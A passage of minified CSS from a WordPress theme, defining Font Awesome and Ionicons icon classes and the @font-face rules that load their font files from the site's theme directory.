pbox:before{content:"\f16b"}.fa-drupal:before{content:"\f1a9"}.fa-dyalog:before{content:"\f399"}.fa-earlybirds:before{content:"\f39a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-v:before{content:"\f142"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-female:before{content:"\f182"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-code:before{content:"\f1c9"}.fa-file-excel:before{content:"\f1c3"}.fa-file-image:before{content:"\f1c5"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-film:before{content:"\f008"}.fa-filter:before{content:"\f0b0"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-firstdraft:before{content:"\f3a1"}.fa-flag:before{content:"\f024"}.fa-flag-checkered:before{content:"\f11e"}.fa-flask:before{content:"\f0c3"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-fly:before{content:"\f417"}.fa-folder:before{content:"\f07b"}.fa-folder-open:before{content:"\f07c"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frown:before{content:"\f119"}.fa-futbol:before{content:"\f1e3"}.fa-gamepad:before{content:"\f11b"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-gift:before{content:"\f06b"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-handshake:before{content:"\f2b5"}.fa-hashtag:before{content:"\f292"}.fa-hdd:before{content:"\f0a0"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-heart:before{content:"\f004"}.fa-heartbeat:before{content:"\f21e"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-puck:before{content:"\f453"}.fa-home:before{content:"\f015"}.fa-hooli:before{content:"\f427"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-houzz:before{content:"\f27c"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-instagram:before{content:"\f16d"}.fa-internet-explorer:before{content:"\f26b"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joomla:before{content:"\f1aa"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-key:before{content:"\f084"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-korvue:before{content:"\f42f"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-leaf:before{content:"\f06c"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location-arrow:before{content:"\f124"}.fa-lock:before{content:"\f023"}.fa-lock-open:before{content:"\f3c1"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-low-vision:before{content:"\f2a8"}.fa-lyft:before{content:"\f3c3"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-male:before{content:"\f183"}.fa-map:before{content:"\f279"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-maxcdn:before{content:"\f136"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-meh:before{content:"\f11a"}.fa-mercury:before{content:"\f223"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-slash:before{content:"\f131"}.fa-microsoft:before{content:"\f3ca"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-moon:before{content:"\f186"}.fa-motorcycle:before{content:"\f21c"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-paragraph:before{content:"\f1dd"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paypal:before{content:"\f1ed"}.fa-pen-square:before{content:"\f14b"}.fa-pencil-alt:before{content:"\f303"}.fa-percent:before{content:"\f295"}.fa-periscope:before{content:"\f3da"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phone:before{content:"\f095"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0"}.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-plane:before{content:"\f072"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-print:before{content:"\f02f"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-rebel:before{content:"\f1d0"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-road:before{content:"\f018"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-rupee-sign:before{content:"\f156"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-search:before{content:"\f002"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-share:before{content:"\f064"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield-alt:before{content:"\f3ed"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-space-shuttle:before{content:"\f197"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-spotify:before{content:"\f1bc"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-star:before{content:"\f005"}.fa-star-half:before{content:"\f089"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-strava:before{content:"\f428"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-tint:before{content:"\f043"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-trademark:before{content:"\f25c"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-trello:before{content:"\f181"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-truck:before{content:"\f0d1"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-user:before{content:"\f007"}.fa-user-circle:before{content:"\f2bd"}.fa-user-md:before{content:"\f0f0"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-vaadin:before{content:"\f408"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-warehouse:before{content:"\f494"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:Font Awesome\ 5 Brands;font-style:normal;font-weight:400;src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-brands-400.eot);src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-brands-400.eot?#iefix) format("embedded-opentype"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-brands-400.woff2) format("woff2"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-brands-400.woff) format("woff"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-brands-400.ttf) format("truetype"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:Font Awesome\ 5 Brands}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:400;src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-regular-400.eot);src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-regular-400.woff2) format("woff2"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-regular-400.woff) format("woff"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-regular-400.ttf) format("truetype"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-regular-400.svg#fontawesome) format("svg")}.far{font-weight:400}@font-face{font-family:Font Awesome\ 5 Free;font-style:normal;font-weight:900;src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-solid-900.eot);src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-solid-900.woff2) format("woff2"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-solid-900.woff) format("woff"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-solid-900.ttf) format("truetype"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/font-awesome/webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:Font Awesome\ 5 Free}.fa,.fas{font-weight:900}
 @font-face{font-family:"Ionicons";src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/ion-icons/fonts/ionicons.eot?v=2.0.0);src:url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/ion-icons/fonts/ionicons.eot?v=2.0.0#iefix) format("embedded-opentype"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/ion-icons/fonts/ionicons.ttf?v=2.0.0) format("truetype"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/ion-icons/fonts/ionicons.woff?v=2.0.0) format("woff"),url(//scopeproducciones.com/wp-content/themes/overton/framework/lib/icons-pack/ion-icons/fonts/ionicons.svg?v=2.0.0#Ionicons) format("svg");font-weight:normal;font-style:normal}.ion,.ionicons,.ion-alert:before,.ion-alert-circled:before,.ion-android-add:before,.ion-android-add-circle:before,.ion-android-alarm-clock:before,.ion-android-alert:before,.ion-android-apps:before,.ion-android-archive:before,.ion-android-arrow-back:before,.ion-android-arrow-down:before,.ion-android-arrow-dropdown:before,.ion-android-arrow-dropdown-circle:before,.ion-android-arrow-dropleft:before,.ion-android-arrow-dropleft-circle:before,.ion-android-arrow-dropright:before,.ion-android-arrow-dropright-circle:before,.ion-android-arrow-dropup:before,.ion-android-arrow-dropup-circle:before,.ion-android-arrow-forward:before,.ion-android-arrow-up:before,.ion-android-attach:before,.ion-android-bar:before,.ion-android-bicycle:before,.ion-android-boat:before,.ion-android-bookmark:before,.ion-android-bulb:before,.ion-android-bus:before,.ion-android-calendar:before,.ion-android-call:before,.ion-android-camera:before,.ion-android-cancel:before,.ion-android-car:before,.ion-android-cart:before,.ion-android-chat:before,.ion-android-checkbox:before,.ion-android-checkbox-blank:before,.ion-android-checkbox-outline:before,.ion-android-checkbox-outline-blank:before,.ion-android-checkmark-circle:before,.ion-android-clipboard:before,.ion-android-close:before,.ion-android-cloud:before,.ion-android-cloud-circle:before,.ion-android-cloud-done:before,.ion-android-cloud-outline:before,.ion-android-color-palette:before,.ion-android-compass:before,.ion-android-contact:before,.ion-android-contacts:before,.ion-android-contract:before,.ion-android-create:before,.ion-android-delete:before,.ion-android-desktop:before,.ion-android-document:before,.ion-android-done:before,.ion-android-done-all:before,.ion-android-download:before,.ion-android-drafts:before,.ion-android-exit:before,.ion-android-expand:before,.ion-android-favorite:before,.ion-android-favorite-outline:before,.ion-android-film:before,.ion-android-folder:before,.ion-android-folder-open:before,.ion-android-funnel:before,.ion-android-globe:before,.ion-android-hand:before,.ion-android-hangout:before,.ion-android-happy:before,.ion-android-home:before,.ion-android-image:before,.ion-android-laptop:before,.ion-android-list:before,.ion-android-locate:before,.ion-android-lock:before,.ion-android-mail:before,.ion-android-map:before,.ion-android-menu:before,.ion-android-microphone:before,.ion-android-microphone-off:before,.ion-android-more-horizontal:before,.ion-android-more-vertical:before,.ion-android-navigate:before,.ion-android-notifications:before,.ion-android-notifications-none:before,.ion-android-notifications-off:before,.ion-android-open:before,.ion-android-options:before,.ion-android-people:before,.ion-android-person:before,.ion-android-person-add:before,.ion-android-phone-landscape:before,.ion-android-phone-portrait:before,.ion-android-pin:before,.ion-android-plane:before,.ion-android-playstore:before,.ion-android-print:before,.ion-android-radio-button-off:before,.ion-android-radio-button-on:before,.ion-android-refresh:before,.ion-android-remove:before,.ion-android-remove-circle:before,.ion-android-restaurant:before,.ion-android-sad:before,.i